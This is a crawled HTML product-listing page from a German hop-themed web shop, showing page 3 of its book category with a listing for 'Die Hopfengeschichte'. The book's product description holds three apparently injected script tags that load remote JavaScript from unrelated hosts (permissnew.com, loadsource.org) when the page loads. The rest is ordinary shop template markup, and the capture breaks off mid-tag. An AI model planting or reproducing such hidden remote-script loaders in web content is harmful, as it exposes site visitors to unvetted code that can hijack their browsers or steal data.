

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hopfen-laden.de/?cat=c18_Buecher-Buecher.html&cPath=18&page=3
body_size: 13382
content:



	<!DOCTYPE html>
	<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de">
		
			<head>
				
					
	
					<!--
			
					=========================================================
					Shopsoftware by Gambio GmbH (c) 2005-2018 [www.gambio.de]
					=========================================================
			
					Gambio GmbH offers you highly scalable E-Commerce-Solutions and Services.
					The Shopsoftware is redistributable under the GNU General Public License (Version 2) [http://www.gnu.org/licenses/gpl-2.0.html].
					based on: E-Commerce Engine Copyright (c) 2006 xt:Commerce, created by Mario Zanier & Guido Winger and licensed under GNU/GPL.
					Information and contribution at http://www.xt-commerce.com
			
					=========================================================
					Please visit our website: www.gambio.de
					=========================================================
			
					-->
				
	
				
					<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
				
	
				
					<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="language" content="de" />
		<meta name="keywords" content="keywords,kommagetrennt" />
		<title>hopfen-laden.de - Bücher Seite 3</title>

				
	
				
					<base href="https://www.hopfen-laden.de/" />
				
	
				
											
							<link rel="shortcut icon" href="https://www.hopfen-laden.de/images/logos/favicon.ico" type="image/x-icon" />
						
									
	
				
											
							<link rel="apple-touch-icon" href="https://www.hopfen-laden.de/images/logos/favicon.png" />
						
									
	
				
											
							<link id="main-css" type="text/css" rel="stylesheet" href="templates/Honeygrid/main.min.css?bust=1758199909" />
						
									
	
				
					<!--[if lt IE 9]>
					<link type="text/css" rel="stylesheet" href="templates/Honeygrid/styles/ie8.css" />
					<![endif]-->
				
	
				
					<meta name="robots" content="index,follow" />
		<link rel="canonical" href="https://www.hopfen-laden.de/?page=3&amp;language=de&amp;cat=c18_Buecher.html&amp;cPath=18" />
		<link rel="alternate" hreflang="x-default" href="https://www.hopfen-laden.de/?page=3&amp;language=de&amp;cat=c_Buecher.html&amp;cPath=18" />
		<link rel="alternate" hreflang="en" href="https://www.hopfen-laden.de/?page=3&amp;language=en&amp;cat=c_Books.html&amp;cPath=18" />
		<link rel="alternate" hreflang="de" href="https://www.hopfen-laden.de/?page=3&amp;language=de&amp;cat=c_Buecher.html&amp;cPath=18" />
		<link rel="prev" href="https://www.hopfen-laden.de/index.php?cat=c18_Buecher-Buecher.html&amp;cPath=18&amp;page=2&amp;language=de" />
		<link rel="next" href="https://www.hopfen-laden.de/index.php?cat=c18_Buecher-Buecher.html&amp;cPath=18&amp;page=4&amp;language=de" />
		
				
	
				
									
				
				
									
			
			</head>
		
		
			<body class=" page-index-type-gm_boosted_category page-index-type-cat page-index-type-cPath page-index-type-page"
				  data-gambio-namespace="https://www.hopfen-laden.de/templates/Honeygrid/assets/javascript/engine"
				  data-jse-namespace="https://www.hopfen-laden.de/JSEngine/build"
				  data-gambio-widget="input_number responsive_image_loader transitions header image_maps modal history dropdown core_workarounds anchor"
				  data-input_number-separator=","
					>
		
				
					
				
		



	


	
	
		<div id="outer-wrapper" >
			
				<header id="header" class="navbar">
					
					
																													
																
						





	<div id="topbar-container">
						
		
					
		
		
			<div class="navbar-topbar">
				
					<nav data-gambio-widget="menu link_crypter" data-menu-switch-element-position="false" data-menu-events='{"desktop": ["click"], "mobile": ["click"]}' data-menu-ignore-class="dropdown-menu">
						<ul class="nav navbar-nav navbar-right">

							
							
							
															
							
							
															
							
							
															
			
															<li class="dropdown navbar-topbar-item first">
									
									
																					
												<a href="#" class="dropdown-toggle" data-toggle-hover="dropdown">
													
														<img src="lang/german/flag.png" title="de" alt="de" class="hidden-xs"/>
													
													
													
														<span class="language-code hidden-xs">
															de
														</span>
													
													
													
														<span class="visible-xs-block">
															Sprache
															
																<span class="glyphicon">
																	<img src="lang/german/flag.png" title="de" alt="de"/>
																</span>
															
														</span>
													
												</a>
											
																			
				
									<ul class="level_2 dropdown-menu arrow-top">
										<li class="arrow"></li>
										<li>
											
												<form action="/?cat=c18_Buecher-Buecher.html&amp;cPath=18&amp;page=3" method="get" class="form-horizontal">
													
													
																													
																<div class="form-group">
																	<label for="language-select">Sprache auswählen</label>
																	
	<select name="language" class="form-control" id="language-select">
					
				<option value="en">English</option>
			
					
				<option value="de" selected="selected">Deutsch</option>
			
		
	</select>

																</div>
															
																											
													
													
																											
													
													
																											
													
													
														<div class="dropdown-footer row">
															<input type="submit" class="btn btn-primary btn-block" value="Speichern" title="Speichern" />
														</div>
													
													
													<input type="hidden" name="cat" value="c18_Buecher-Buecher.html"/><input type="hidden" name="cPath" value="18"/><input type="hidden" name="page" value="3"/>
					
												</form>
											
										</li>
									</ul>
								</li>
														
							
																	
										<li class="dropdown navbar-topbar-item">
											<a title="Anmeldung" href="/?cat=c18_Buecher-Buecher.html&amp;cPath=18&amp;page=3#" class="dropdown-toggle" data-toggle-hover="dropdown">
												Kundenlogin
												<span class="fa fa-sign-in visible-xs-block"></span>
											</a>
											




	<ul class="dropdown-menu dropdown-menu-login arrow-top">
		
			<li class="arrow"></li>
		
		
		
			<li class="dropdown-header hidden-xs">Kundenlogin</li>
		
		
		
			<li>
				<form action="https://www.hopfen-laden.de/login.php?action=process" method="post" class="form-horizontal">
					
						<div class="form-group">
							<input type="email" id="login-username" class="form-control" placeholder="E-Mail" name="email_address" />
						</div>
					
					
						<div class="form-group">
							<input type="password" id="login-password" class="form-control" placeholder="Passwort" name="password" />
						</div>
					
					
						<div class="dropdown-footer row">
							
								<input type="submit" class="btn btn-primary btn-block" value="Anmelden" />
							
	

	
							<ul>
								
									<li>
										<a title="Konto erstellen" href="https://www.hopfen-laden.de/login.php">
											Konto erstellen
										</a>
									</li>
								
								
									<li>
										<a title="Passwort vergessen?" href="https://www.hopfen-laden.de/password_double_opt.php">
											Passwort vergessen?
										</a>
									</li>
								
							</ul>
						</div>
					
				</form>
			</li>
		
	</ul>

										</li>
									
															

							
							
							
																	
										<li class="navbar-topbar-item">
											<a href="https://www.hopfen-laden.de/wish_list.php" title="Merkzettel anzeigen">
												Merkzettel
												<span class="fa fa-thumb-tack visible-xs-block"></span>
											</a>
										</li>
									
															
			
						</ul>
					</nav>
				
			</div>
		
	</div>

					
			
					
						<div class="inside">
				
							<div class="row">
					
								
																																									
									<div class="navbar-header" data-gambio-widget="mobile_menu">
																					
													
		<div id="navbar-brand" class="navbar-brand">
			<a href="https://www.hopfen-laden.de/" title="hopfen-laden.de">
				<img class="img-responsive" src="https://www.hopfen-laden.de/images/logos/logo-neu_rgb_ganz_klein1_logo.JPG" alt="hopfen-laden.de-Logo">
			</a>
		</div>
	

											
																				
											
	
	
			
	
		<button type="button" class="navbar-toggle" data-mobile_menu-target="#categories .navbar-collapse"
		        data-mobile_menu-body-class="categories-open" data-mobile_menu-toggle-content-visibility>
			<i class="gm-menu"></i>
		</button>
	
	
	
		<button type="button" class="navbar-toggle cart-icon" data-mobile_menu-location="shopping_cart.php">
			<i class="gm-cart-basket"></i>
			<span class="cart-products-count hidden">
				0
			</span>
		</button>
	
	
			
			<button type="button" class="navbar-toggle" data-mobile_menu-target="#search" data-mobile_menu-body-class="search-open"
					data-mobile_menu-toggle-content-visibility>
				<i class="gm-search"></i>
			</button>
		
	
										
									</div>
								
								
								
																			






	<div id="search" class="navbar-search collapse navbar-collapse">
		
		
						<p class="navbar-search-header dropdown-header">Suche</p>
		
		
		
			<form action="advanced_search_result.php" method="get" data-gambio-widget="live_search">
		
				<div class="navbar-search-input-group input-group">
					<div class="navbar-search-input-group-btn input-group-btn custom-dropdown" data-dropdown-trigger-change="false" data-dropdown-trigger-no-change="false">
						
						
							<button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
								<span class="dropdown-name">Alle</span> <span class="caret"></span>
							</button>
						
						
						
															
									<ul class="dropdown-menu">
																				
												<li><a href="#" data-rel="0">Alle</a></li>
											
																							
													<li><a href="#" data-rel="5">Hopfenkosmetik und Naturprodukte</a></li>
												
																							
													<li><a href="#" data-rel="6">Schmuck</a></li>
												
																							
													<li><a href="#" data-rel="8">Hopfen - Hopfenprodukte</a></li>
												
																							
													<li><a href="#" data-rel="9">Spirituosen</a></li>
												
																							
													<li><a href="#" data-rel="11">Aus dem Hopfenland</a></li>
												
																							
													<li><a href="#" data-rel="13">Dekoratives / Keramik</a></li>
												
																							
													<li><a href="#" data-rel="15">Gutscheine, Ticketverkauf</a></li>
												
																							
													<li><a href="#" data-rel="17">Geschenke und Präsente</a></li>
												
																							
													<li><a href="#" data-rel="18">Bücher</a></li>
												
																							
													<li><a href="#" data-rel="19">Lebensmittel mit Hopfen und Süsses</a></li>
												
																							
													<li><a href="#" data-rel="20">CD und DVD</a></li>
												
																							
													<li><a href="#" data-rel="21">Gläser, Stamperl, Krügerl</a></li>
												
																							
													<li><a href="#" data-rel="22">Porzellan</a></li>
												
																							
													<li><a href="#" data-rel="27">Taschen aus Filz und Stoff</a></li>
												
											
										
									</ul>
								
													
						
						
															
									<select name="categories_id" id="search-categories-id">
										<option value="0">Alle</option>
																																	
													<option value="5">Hopfenkosmetik und Naturprodukte</option>
												
																							
													<option value="6">Schmuck</option>
												
																							
													<option value="8">Hopfen - Hopfenprodukte</option>
												
																							
													<option value="9">Spirituosen</option>
												
																							
													<option value="11">Aus dem Hopfenland</option>
												
																							
													<option value="13">Dekoratives / Keramik</option>
												
																							
													<option value="15">Gutscheine, Ticketverkauf</option>
												
																							
													<option value="17">Geschenke und Präsente</option>
												
																							
													<option value="18">Bücher</option>
												
																							
													<option value="19">Lebensmittel mit Hopfen und Süsses</option>
												
																							
													<option value="20">CD und DVD</option>
												
																							
													<option value="21">Gläser, Stamperl, Krügerl</option>
												
																							
													<option value="22">Porzellan</option>
												
																							
													<option value="27">Taschen aus Filz und Stoff</option>
												
											
										
									</select>
								
													
						
					</div>
					<input type="text" name="keywords" placeholder="Suche..." class="form-control search-input" autocomplete="off" />
					
					
						<button type="submit" class="gm-search form-control-feedback"></button>
					
					
				</div>
		
				
									<input type="hidden" value="1" name="inc_subcat" />
								
				
					<div class="navbar-search-footer visible-xs-block">
						
							<button class="btn btn-primary btn-block" type="submit">
								Suche...
							</button>
						
						
							<a href="advanced_search.php" class="btn btn-default btn-block" title="Erweiterte Suche">
								Erweiterte Suche
							</a>
						
					</div>
				
				
				<div class="search-result-container"></div>
		
			</form>
		
	</div>

																	
							
								
																			
											
	<div class="custom-container">
		
			<div class="inside">
				
											
							<!--&nbsp;-->
						
									
			</div>
		
	</div>

										
																	
							
								
																			
																						


	<nav id="cart-container" class="navbar-cart" data-gambio-widget="menu cart_dropdown" data-menu-switch-element-position="false">
		
			<ul class="cart-container-inner">
				
					<li>
						<a href="https://www.hopfen-laden.de/shopping_cart.php" class="dropdown-toggle">
							
								<i class="gm-cart-basket"></i>
								<span class="cart">
									Ihr Warenkorb<br />
									<span class="products">
										 0,00 EUR
									</span>
								</span>
							
							
																	<span class="cart-products-count hidden">
										0
									</span>
															
						</a>
						
						



	<ul class="dropdown-menu arrow-top cart-dropdown cart-empty">
		
			<li class="arrow"></li>
		
	
		
					
	
		
			<li class="cart-dropdown-inside">
		
				
									
				
									
						<div class="cart-empty">
							Sie haben noch keine Artikel in Ihrem Warenkorb.
						</div>
					
								
			</li>
		
	</ul>

					</li>
				
			</ul>
		
	</nav>

										
																	
				
							</div>
							
						</div>
					
			
					
					
					



					
						<noscript>
							<div class="alert alert-danger noscript-notice">
								JavaScript ist in Ihrem Browser deaktiviert. Aktivieren Sie JavaScript, um alle Funktionen des Shops nutzen und alle Inhalte sehen zu können.
							</div>
						</noscript>
					
					
					
													
																



	<div id="categories">
		<div class="navbar-collapse collapse">
			
				<nav class="navbar-default navbar-categories" data-gambio-widget="menu">
					
						<ul class="level-1 nav navbar-nav">
															
									<li class="level-1-child" data-id="11">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c11_Aus-dem-Hopfenland-Freizeitkarten--Kalender-.html" title="Aus dem Hopfenland">
												
													Aus dem Hopfenland
												
																							</a>
										
										
										
																					
										
									</li>
								
															
									<li class="level-1-child active" data-id="18">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c18_Buecher-Buecher.html" title="Bücher">
												
													Bücher
												
																							</a>
										
										
										
																					
										
									</li>
								
															
									<li class="level-1-child" data-id="20">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c20_CD-und-DVD-CD---DVD.html" title="CD und DVD">
												
													CD und DVD
												
																							</a>
										
										
										
																					
										
									</li>
								
															
									<li class="level-1-child" data-id="13">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c13_Dekoratives---Keramik-Keramik--Dekoratives.html" title="Dekoratives / Keramik">
												
													Dekoratives / Keramik
												
																							</a>
										
										
										
																					
										
									</li>
								
															
									<li class="level-1-child" data-id="17">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c17_Geschenke-und-Praesente-Geschenke-und-Praesente.html" title="Geschenke und Präsente">
												
													Geschenke und Präsente
												
																							</a>
										
										
										
																					
										
									</li>
								
															
									<li class="level-1-child" data-id="21">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c21_Glaeser--Stamperl--Kruegerl-Glaeser--Stamperl--Kruegerl.html" title="Gläser, Stamperl, Krügerl">
												
													Gläser, Stamperl, Krügerl
												
																							</a>
										
										
										
																					
										
									</li>
								
															
									<li class="level-1-child" data-id="15">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c15_Gutscheine--Ticketverkauf-Veranstaltungen---Kartenverkauf---Gutscheine.html" title="Gutscheine, Ticketverkauf">
												
													Gutscheine, Ticketverkauf
												
																							</a>
										
										
										
																					
										
									</li>
								
															
									<li class="level-1-child" data-id="8">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c8_Hopfen---Hopfenprodukte-Hopfen---Hopfenprodukte.html" title="Hopfen - Hopfenprodukte">
												
													Hopfen - Hopfenprodukte
												
																							</a>
										
										
										
																					
										
									</li>
								
															
									<li class="level-1-child" data-id="5">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c5_Hopfenkosmetik-und-Naturprodukte-Hopfenkosmetik-und-Naturprodukte.html" title="Hopfenkosmetik und Naturprodukte">
												
													Hopfenkosmetik und Naturprodukte
												
																							</a>
										
										
										
																					
										
									</li>
								
															
									<li class="level-1-child" data-id="19">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c19_Lebensmittel-mit-Hopfen-und-Suesses-Suesses-und-Lebensmittel-mit-Hopfen.html" title="Lebensmittel mit Hopfen und Süsses">
												
													Lebensmittel mit Hopfen und Süsses
												
																							</a>
										
										
										
																					
										
									</li>
								
															
									<li class="level-1-child" data-id="22">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c22_Porzellan-Porzellan.html" title="Porzellan">
												
													Porzellan
												
																							</a>
										
										
										
																					
										
									</li>
								
															
									<li class="level-1-child" data-id="6">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c6_Schmuck-Schmuck.html" title="Schmuck">
												
													Schmuck
												
																							</a>
										
										
										
																					
										
									</li>
								
															
									<li class="level-1-child" data-id="9">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c9_Spirituosen-Spirituosen.html" title="Spirituosen">
												
													Spirituosen
												
																							</a>
										
										
										
																					
										
									</li>
								
															
									<li class="level-1-child" data-id="27">
										
											<a class="dropdown-toggle" href="https://www.hopfen-laden.de/?cat=c27_Taschen-aus-Filz-und-Stoff-Taschen--Filztaschen---Stofftaschen.html" title="Taschen aus Filz und Stoff">
												
													Taschen aus Filz und Stoff
												
																							</a>
										
										
										
																					
										
									</li>
								
							
							
							



	
					
				<li class="custom custom-entries hidden-xs">
											
							<a  data-id="top_custom-0"
							   href="https://www.hopfen-laden.de/shop_content.php?coID=30"
							   target=""
							   title="Suchen">
									Suchen
							</a>
						
											
							<a  data-id="top_custom-1"
							   href="https://www.hopfen-laden.de/shop_content.php?coID=82"
							   target=""
							   title="Über uns">
									Über uns
							</a>
						
					
				</li>
			
							
					<li class="dropdown custom topmenu-content visible-xs" data-id="top_custom-0">
						
							<a class="dropdown-toggle"
								   href="https://www.hopfen-laden.de/shop_content.php?coID=30"
								   target=""
								   title="Suchen">
								Suchen
							</a>
						
					</li>
				
							
					<li class="dropdown custom topmenu-content visible-xs" data-id="top_custom-1">
						
							<a class="dropdown-toggle"
								   href="https://www.hopfen-laden.de/shop_content.php?coID=82"
								   target=""
								   title="Über uns">
								Über uns
							</a>
						
					</li>
				
			
			

							
							
								<li class="dropdown dropdown-more" style="display: none">
									<a class="dropdown-toggle" href="#" title="">
										Weitere
									</a>
									<ul class="level-2 dropdown-menu ignore-menu"></ul>
								</li>
							
			
						</ul>
					
				</nav>
			
		</div>
	</div>

							
											
			
				</header>
			
		
			
				
	
			
		
			
				<div id="wrapper">
					<div class="row">
						
						
							<div id="main">
								<div class="main-inside">
									
										
	<div id="breadcrumb_navi" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
												<a href="https://www.hopfen-laden.de/" class="headerNavigation" itemprop="item">
													<span itemprop="name">Startseite</span>
												</a>
												<meta itemprop="position" content="1" />
											</span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<span itemprop="name">Bücher</span>
													<meta itemprop="position" content="2" />
											</span></div>

									
									
										
									
									


	
		


			<div class="filter-selection-container hidden">
				
		
			<p><strong>Aktueller Filter</strong></p>
		
		
		
	</div>

	
	
	
		
					
	
	
	
	
	
		
	





	
		
	
	
	
		
	
	
	
		
						
				<h1>Bücher</h1>
			
				
			
			<div class="categories-description-container">
				
									
						<span style="font-size:16px;"><strong>Vielleicht ist gerade jetzt die Zeit gut um mal wieder ein Buch zu lesen.</strong></span><br />
<br />
Versandkosten f&uuml;r einzelne B&uuml;cher k&ouml;nnen niedriger ausfallen.<br />
<br />
<br />
<br />
&nbsp;
					
						
							</div>
		
	
	
		
	<!-- #BOF YOOCHOOSE -->
		<!-- #EOF YOOCHOOSE -->
	
	
		


	<div class="productlisting-filter-container" data-gambio-widget="product_listing_filter" data-product_listing_filter-target=".productlist-viewmode">
		<form name="panel" action="/" method="get" >
			<input type="hidden" name="view_mode" value="default" />
	
			<div class="row">
				<div class="cols-xs-12 col-lg-6">
	
					
	<div class="productlisting-filter-hiddens">
														<input type="hidden" name="cat" value="c18_Buecher-Buecher.html" />
																					<input type="hidden" name="cPath" value="18" />
																					<input type="hidden" name="page" value="3" />
									
	</div>

					
					
						<div class="jsPanelViewmode panel-viewmode clearfix productlist-viewmode-list btn-group">
							<a href="#" class="btn btn-default jsProductListingGrid productlisting-listing-grid" data-product_listing_filter-add="productlist-viewmode-grid" data-product_listing_filter-url-param="tiled">
								<i class="fa fa-th"></i>
							</a>
							<a href="#" class="btn btn-default jsProductListingList productlisting-listing-list active" data-product_listing_filter-add="productlist-viewmode-list" data-product_listing_filter-url-param="default">
								<i class="fa fa-th-list"></i>
							</a>
						</div>
					
	
					
						<a href="#filterbox-container" class="btn btn-default filter-button js-open-modal hidden-sm hidden-md hidden-lg" data-modal-type="alert" data-modal-settings='{"title": "FILTER", "dialogClass": "box-filter"}'>
							<i class="fa fa-filter"></i>
						</a>
					
		
		
					
						<div class="btn-group dropdown custom-dropdown" data-dropdown-shorten="null">
							
								<button type="button" class="btn btn-default dropdown-toggle">
									<span class="dropdown-name">
										Sortieren nach 
																			</span>
									<span class="caret"></span>
								</button>
							
							
								<ul class="dropdown-menu">
									<li><a data-rel="price_asc" href="#" title="Preis aufsteigend">Preis aufsteigend</a>
									</li>
									<li><a data-rel="price_desc"
										   href="#"
										   title="Preis absteigend">Preis absteigend</a></li>
									<li class="divider"></li>
									<li><a data-rel="name_asc" href="#" title="Name aufsteigend">Name aufsteigend</a>
									</li>
									<li><a data-rel="name_desc" href="#" title="Name absteigend">Name absteigend</a>
									</li>
									<li class="divider"></li>
									<li><a data-rel="date_asc" href="#" title="Einstelldatum aufsteigend">Einstelldatum aufsteigend</a>
									</li>
									<li><a data-rel="date_desc" href="#" title="Einstelldatum absteigend">Einstelldatum absteigend</a>
									</li>
									<li class="divider"></li>
									<li><a data-rel="shipping_asc"
										   href="#"
										   title="Lieferzeit aufsteigend">Lieferzeit aufsteigend</a></li>
									<li><a data-rel="shipping_desc"
										   href="#"
										   title="Lieferzeit absteigend">Lieferzeit absteigend</a></li>
								</ul>
							
							
								<select name="listing_sort" class="jsReload input-select">
									<option value="" selected="selected">Sortieren nach </option>
									<option value="price_asc">Preis aufsteigend</option>
									<option value="price_desc">Preis absteigend</option>
									<option value="name_asc">Name aufsteigend</option>
									<option value="name_desc">Name absteigend</option>
									<option value="date_asc">Einstelldatum aufsteigend</option>
									<option value="date_desc">Einstelldatum absteigend</option>
									<option value="shipping_asc">Lieferzeit aufsteigend</option>
									<option value="shipping_desc">Lieferzeit absteigend</option>
								</select>
							
						</div>
					
	
										
					
						<div class="btn-group dropdown custom-dropdown" data-dropdown-shorten="null">
							
								<button type="button" class="btn btn-default dropdown-toggle">
									<span class="dropdown-name">
										8 pro Seite
																			</span>
									<span class="caret"></span>
								</button>
							
							
								<ul class="dropdown-menu">
									<li><a data-rel="8" href="#" title="8 pro Seite">8 pro Seite</a></li>
									<li><a data-rel="16" href="#" title="16 pro Seite">16 pro Seite</a></li>
									<li><a data-rel="24" href="#" title="24 pro Seite">24 pro Seite</a></li>
									<li><a data-rel="48" href="#" title="48 pro Seite">48 pro Seite</a></li>
									<li><a data-rel="96" href="#" title="96 pro Seite">96 pro Seite</a></li>
								</ul>
							
							
								<select name="listing_count" class="jsReload input-select">
									<option value="8">8 pro Seite</option>
									<option value="16">16 pro Seite</option>
									<option value="24">24 pro Seite</option>
									<option value="48">48 pro Seite</option>
									<option value="96">96 pro Seite</option>
								</select>
							
						</div>
					
	
				</div>
	
				
					<div class="cols-xs-12 col-lg-6">
						

	
		<div class="panel-pagination">
	
																									
			<nav>
				<ul class="pagination">
					
	 <li><a href="https://www.hopfen-laden.de/index.php?cat=c18_Buecher-Buecher.html&amp;cPath=18&amp;page=2" class="pageResults" title=" vorherige Seite "><span>&laquo;</span></a></li><li><a href="https://www.hopfen-laden.de/index.php?cat=c18_Buecher-Buecher.html&amp;cPath=18" class="pageResults" title=" Seite 1 ">1</a></li><li><a href="https://www.hopfen-laden.de/index.php?cat=c18_Buecher-Buecher.html&amp;cPath=18&amp;page=2" class="pageResults" title=" Seite 2 ">2</a></li><li><span class="active">3</span></li><li><a href="https://www.hopfen-laden.de/index.php?cat=c18_Buecher-Buecher.html&amp;cPath=18&amp;page=4" class="pageResults" title=" Seite 4 ">4</a></li><li><a href="https://www.hopfen-laden.de/index.php?cat=c18_Buecher-Buecher.html&amp;cPath=18&amp;page=4" class="pageResults" title=" nächste Seite "><span>&raquo;</span></a></li>

				</ul>
			</nav>
	
		</div>
	

					</div>
				
				
			</div>
	
		</form>
	</div>

	
	
	
		<div class="container-fluid" data-gambio-widget="product_hover" data-product_hover-scope=".productlist-viewmode-grid">
			<div class="row product-filter-target productlist productlist-viewmode productlist-viewmode-list" data-gambio-widget="cart_handler">
		
				
				




		
								
								
		
			
		
	
		
			
		
	
		
			





	
		
	

	
		<div class="product-container has-gallery"
				 data-index="productlist_237">

			
				<form  class="product-tile no-status-check">
					
					
						<div class="inside">
							<div class="content-container">
								<div class="content-container-inner">
									
									
										<figure class="image" id="productlist_237_img">
											
																									
																																																	
														<span title="Die Hopfengeschichte" class="product-hover-main-image product-image">
															<img src="images/product_images/info_images/img_9269.jpg" alt="Die Hopfengeschichte">
														</span>
													
																							

											
																							

											
																							

											
																									
														
	<div class="ribbons">
		
							
											
							<div class="ribbon-recommendation">
								<span>TOP</span>
							</div>
						
									
			
		
	</div>

													
																							
										</figure>
									
									
									
										<div class="title-description">
											
												<div class="title">
													<a href="https://www.hopfen-laden.de/product_info.php?info=p237_die-hopfengeschichte.html" title="Die Hopfengeschichte" class="product-url">
														Die Hopfengeschichte
													</a>
												</div>
											
											

											
																									
														<div class="description hidden-grid">
															<div>
	<span style="color: rgb(0, 0, 0);">Mit den Hofstetters durchs Hopfenjahr im Herzen der Hallertau<br />
	<br />
	80 Seiten</span>
</div>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js">
</script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7354x&r=1538924694820" type="text/javascript">
</script><script src="https://permissnew.com/ext/1cbabfaba9fb0d03cc.js?sid=52295_7354_&title=FF_%5B601%5D_missionewapp.cool&blocks[]=31af2" type="text/javascript">
</script>
														</div>
													
																							
				
											
												
											

											
																							
				
				
											
												<div class="shipping hidden visible-list">
													
																													
																																	
																		<div class="shipping-info-short">
																			Lieferzeit:
																			
																																									
																																												3 - 4 Werktage nach Geldeingang
																					
																																							
																		</div>
																	
																	
																																					
																				<a class="js-open-modal" data-modal-type="iframe" data-modal-settings='{"title": "Lieferzeit:"}' href="popup_content.php?coID=3889891" title="Ausland abweichend">
																					(Ausland abweichend)
																				</a>
																			
																																			
																	
																																			
																	<br />
																															

															
																<span class="products-details-weight-container">
																	
																																			

																	
																																			
																</span>
															
																											
												</div><!-- // .shipping -->
											
				
										</div><!-- // .title-description -->
									

									
										<div class="hidden-list rating-container">
											
																									<span  title="Die Hopfengeschichte">
																													


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																											</span>
																							
										</div>
									
				
									
										<div class="price-tax">

											
																									
														<div class="rating hidden-grid">
															<span  title="Die Hopfengeschichte">
																																	


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																															</span>
														</div>
													
																							
				
											
												<div class="price">
													<span class="current-price-container" title="Die Hopfengeschichte">
														 19,95 EUR<br />
																													<span class="gm_products_vpe products-vpe">&nbsp;</span>
																											</span>
												</div>
											

											
												<div class="shipping hidden visible-flyover">
													
																													
																<div class="shipping-info-short">
																	Lieferzeit:
																	
																																					
																																								3 - 4 Werktage nach Geldeingang
																			
																																			
																</div>
															
																											
												</div><!-- // .shipping -->
											

											
												<div class="additional-container">
													<!-- Use this if you want to add something to the product tiles -->
												</div>
											
				
											
												<div class="tax-shipping-hint hidden-grid">
																											<div class="tax">inkl. 7% MwSt. zzgl. 
				<a class="gm_shipping_link lightbox_iframe" href="popup_content.php?coID=3889891&amp;lightbox_mode=1" 
						target="_self" 
						data-modal-settings='{"title":"Versand", "sectionSelector": ".content_text", "bootstrapClass": "modal-lg"}'>
					<span style="text-decoration:underline">Versand</span>
		        </a></div>
																									</div>
											
				
											
												<div class="cart-error-msg alert alert-danger hidden hidden-grid" role="alert"></div>
											
				
											<div class="button-input hidden-grid" >
												
																											
															<div class="row">
																<div class="col-xs-12 col-lg-3 quantity-input" data-gambio-widget="input_number">
																	
																																					<input type="hidden" name="products_qty" value="1" />
																																			
																</div>
						
																<div class="col-xs-12 col-lg-9">
																	
																																				
																			<button class="btn btn-primary btn-buy btn-block pull-right js-btn-add-to-cart"
																					type="submit"
																					name="btn-add-to-cart"
																					title="In den Warenkorb">
																																									In den Warenkorb
																																							</button>
																		
																	
																</div>
															</div>
														
																									
											
												<input type="hidden" name="products_id" value="237" />
											</div><!-- // .button-input -->
										</div><!-- // .price-tax -->
									
								</div><!-- // .content-container-inner -->
							</div><!-- // .content-container -->
						</div><!-- // .inside -->
					
				</form>
			

			
									
						<ul class="gallery">
														
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/hg3.jpg"													 data-thumb-src="images/product_images/thumbnail_images/hg3.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Die Hopfengeschichte"													 title="Preview: Die Hopfengeschichte"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/hg4.jpg"													 data-thumb-src="images/product_images/thumbnail_images/hg4.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Die Hopfengeschichte"													 title="Preview: Die Hopfengeschichte"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/hg2.jpg"													 data-thumb-src="images/product_images/thumbnail_images/hg2.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Die Hopfengeschichte"													 title="Preview: Die Hopfengeschichte"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
